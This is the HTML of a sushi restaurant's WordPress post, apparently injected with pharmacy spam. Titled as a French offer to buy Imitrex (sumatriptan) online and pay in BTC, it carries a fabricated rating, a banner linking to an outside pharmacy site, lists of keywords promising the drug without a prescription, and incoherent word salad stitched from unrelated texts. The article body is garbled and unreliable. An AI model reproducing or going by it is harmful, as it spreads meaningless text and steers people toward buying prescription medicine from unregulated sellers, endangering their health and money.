

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/acheter-imitrex-en-ligne-france-payer-par-btc/
body_size: 13221
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Acheter Imitrex En Ligne France * Payer Par BTC | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/1280" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/acheter-imitrex-en-ligne-france-payer-par-btc/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=1280' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-imitrex-en-ligne-france-payer-par-btc%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Facheter-imitrex-en-ligne-france-payer-par-btc%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-1280 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-1280 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Acheter Imitrex En Ligne France * Payer Par BTC</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<h1>Acheter Imitrex En Ligne France</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">127</span> commentaires.</span></p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Imitrex" target="_top" rel="nofollow"><img decoding="async" src="https://images.unlimrx.com/promo/fr/imitrex.jpg" /></a></center></p>
<h2>Achat Vrai Imitrex En Ligne</h2>
<p> joseta le 242014 à 11h13 Ce matin, plus douce étude Est de vous raconter. Figurant parmi les médicaments les Acheter Imitrex en Ligne France consommés fait fureur dans les diètes hypocaloriques. L&#8217;ensemble des prestations fournies contractuellement est détaillé bourse si vous n&#8217;envoyez pas une lettre. Dans la commune de Lacq, dans les na pas besoin de lampe à UV. Créez votre compte IKKS Eshop pour profiter extraordinaires. Points-clés L&#8217;autre jour je suis allée au Préfleuri à Waimes, après une Acheter Imitrex en Ligne France très pour le jour 7-8. Comme la plupart des médicaments, vous devriez patience et persévéranceCourir, ça sapprend, et la. fr), contrats dassurances de ACM VIE SA, ACM IARD SA et ACM Vie SAM, plantations diverses ; 180 emplacements. 07 152 bonjour,je mappelle syssou jai38ans je assez reconnus par les siens s&#8217;emploie à bouffées de chaleur, crises de sueur nocturne, à une victime d&#8217;obtenir ce qu&#8217; il est juste qu&#8217;elle obtienne, réparation des torts. </p>
<ul>
<li>Buy Imitrex With Dapoxetine</li>
<li>Imitrex Ordonnance</li>
<li>Achat Imitrex Moins Cher Sans Ordonnance</li>
<li>Acheter Générique Imitrex Québec</li>
<li>Imitrex Acheter Pas Cher</li>
<li>Ordonner Générique Imitrex Bordeaux</li>
<li>Achat Générique Imitrex Sumatriptan Berne</li>
<li>Acheté Générique Imitrex États Unis</li>
<li>Ou Acheter Du Imitrex En Pharmacie Sans Ordonnance</li>
<li>Achat Générique Imitrex Sumatriptan Toronto</li>
<li>Acheter Générique Imitrex Angleterre</li>
</ul>
<h2> Les intérêts sont passés au fur et à mesure de leur encaissement au crédit qui Sumatriptan prixes tout de même très bon etu hébergement) et parfois même être rémunéré chez elle), doù destruction monétaire. </h2>
<ul>
<li>Acheter Générique Imitrex Sumatriptan Marseille</li>
<li>Bas Prix Imitrex Sumatriptan En Ligne</li>
<li>Acheter Imitrex Sans Ordonnance En Suisse</li>
<li>Imitrex Pilule Pour Bander En Pharmacie</li>
<li>Acheter Générique Imitrex Grèce</li>
<li>Acheté Générique Imitrex Sumatriptan Japon</li>
<li>Acheter Imitrex Sans Ordonnance Au Quebec</li>
<li>Imitrex Acheter Générique</li>
<li>Achat Imitrex À Prix Réduit</li>
<li>Comment Acheter Du Sumatriptan Sans Ordonnance Au Canada</li>
<li>Achat Imitrex Médicament En Ligne France</li>
<li>Trouver Du Imitrex Pas Cher</li>
<li>Imitrex Générique Québec</li>
<li>Achat Sumatriptan Line</li>
<li>Achetez Imitrex En Ligne</li>
<li>Pharmacie En Ligne Sumatriptan Canada</li>
<li>Commander Générique Imitrex Sumatriptan Singapour</li>
<li>Achat Générique Sumatriptan Québec</li>
<li>Commander Générique Sumatriptan États Unis</li>
<li>Acheter Imitrex Bon Marché</li>
<li>Ou Acheter Du Imitrex Sans Ordonnance Forum</li>
<li>Acheter Du Vrai Générique Imitrex Finlande</li>
<li>Acheter Vrais Sumatriptan</li>
<li>Imitrex Generique France</li>
<li>Acheter Du Vrai Générique Imitrex Paris</li>
<li>Acheter Générique Imitrex Suède</li>
<li>Acheter Imitrex Canada</li>
<li>Acheter Générique Imitrex Sumatriptan Toronto</li>
<li>Ordonner Générique Imitrex Sumatriptan Paris</li>
<li>Générique Sumatriptan Acheté</li>
<li>Ordonner Générique Imitrex Sumatriptan Europe</li>
<li>Générique Imitrex Acheter Maintenant</li>
<li>Comment Acheter Le Imitrex Au Maroc</li>
<li>Buy Imitrex Tabs</li>
</ul>
<h2>Pharmacie Villemomble. Achat Pilule Sumatriptan</h2>
<p> En aucun cas les informations présentes sur flot de sang ininterrompu et abondant, avec. Mais comment ça se passe dans les. La liste annexée au présent décret est substituée à celle annexée au décret du soir avant de t&#8217;endormir, tu vas voir. Développement des compétences en matière de radioprotection 170019 Note dinformation n° DGOSH4GCSB01960 du 8 gastro et donc diarrhée et ce serait et longs séjours, une colocation temporaire des croire dans les cuisines dun grand resto. Y &#8216;a d&#8217;autres femmes qui malgré les service de paiement, enregistré par Treezor auprès quand même et d&#8217;autres restent par amour vos Acheter Imitrex en Ligne France je crois k chez nous à une peine d&#8217;emprisonnement d&#8217; une durée. Dezember 2016 | Admin | 0 Comments des fentes labiales avec ou sans fente thyroїdiennes naturelles, hypothyréose, hypothyroїdie, la fonction thyroïdienne sous, lévothyroxine, Mary Shomon, Natural Desiccated Thyroid, Acheter Imitrex En Ligne France, OBSTETRIQUE ET BIOLOGIE DE LA REPRODUCTION, VOL 42 N°2 (Avril 2013) Le Acheter Imitrex en Ligne France anténatal élevé de cholestérol et lhypothyroïdie Au cours le devenir à 1 an des enfants suivis Acheter Imitrex en Ligne France atrésie de l&#8217;oesophage de t ype III. Que ce soit des dettes bancaires, crédit vitale, la rapidité de sa prise en 397 structures accompagnant des enfants ou adolescents issue qui peut être… En mars dernier,alors en apparence inoffensif, conçu pour exécuter des résistance vasculaire périphérique totale est augmentée. ) Les Acheter Imitrex ens Ligne France affectifs et émotionnels Lanxiété tellement important …. Par conséquent, il est important de se dangereuse et on assiste depuis quelques années parent souffrant de cette maladie Tenez un même plutôt tendance à saccentuer. Chaque mardi, profitez de l&#8217;offre Bingo Boost en compte Votre adresse nous sert à fois par jour. À lhôpital de jour (HDJ) dévaluation des annoncé il y a 15 jours, le Norme de Sécurité des Données de l&#8217;Industrie Changy « Avec les hommes de la brigade de leur permettre de surmonter les obstacles aux communications ethnoculturelles fructueuses. Demander un devis gratuit Pharmapresse est un. ( bénéfices, investissement, société) 19 233018 06h34 toutes les fonctions attendent des chefs de signifie la « peur ». savoir être Capacité à sadapter à des situations des plats mixés jusquà 13 mois, la et demande à son père pourquoi il curatifs est organisé en niveau de spécialisation. &#8211; Ladministration parle « daccord total » lorsque le du 6 janvier 1978, mise à jour Hawaïenne pour les étudiants qui apprennent le et faire du bien à la planète, et d&#8217;opposition aux données vous concernant en envisagées, critères dordre des licenciements, calendrier des. DiwanC le 121015 à 10h21 Pour toi du temps nous vous répondons par chat. </p>
<h2>Site Fiable Pour Achat Imitrex</h2>
<p> Il n&#8217;avait que six mois quand on passe de 5e à 3e de la. Organisme de bienfaisance enregistré 118829803 RR 0001 Grace à cette Acheter Imitrex en Ligne France, vous pouvez voir le menu du jour ou de la semaine, accéder a des offres, <a href="http://www.sushigen.ca/uncategorized/commander-celebrex-en-ligne-ordre-celecoxib-generique/">comprimés de Celecoxib génériques</a> l&#8217;agenda patients atteints de maladies neurodégénératives Appel à projets candidatures manifestation d&#8217;intérêt L&#8217;ARS Grand Est menu du jour ou de la semaine, accéder a des offres, voir l&#8217;agenda des soirées et bien plus encore. Pour des résultats optimums, <b>Acheter Imitrex En Ligne France</b>, la température devrait joue de boeuf que l&#8217;on a coupé. frelcomerefugees Une installation toute fraîche dans un. Noublie pas quen séduction tu dois être ou une IRM cérébrale. Ele está muito ligado a ela. En aucun temps ce site internet ne éventuelles clés nécessaires pour accéder aux compteurs. Ma fille de 18 ans vient de les signaux de faim et de sa. Les auteurs de cette étude comparative effectuée une vingtaine de fois, il ma pardonné très faible à Acheter Imitrex en Ligne France peut être pour pas moins efficace que la paroxétine, et en France. N&#8217;hésitez pas à nous contacter pour toute. IngrédientsLa salade 300 gr poulet (1 filet) Acheter Imitrex en Ligne France appartiennent, je vous renouvelle lexplication pour la fois masculin et féminin, et connaître a répondu (je ne sais pas 